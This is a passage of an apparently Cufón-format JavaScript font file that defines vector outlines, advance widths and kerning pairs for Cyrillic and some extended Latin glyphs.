11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
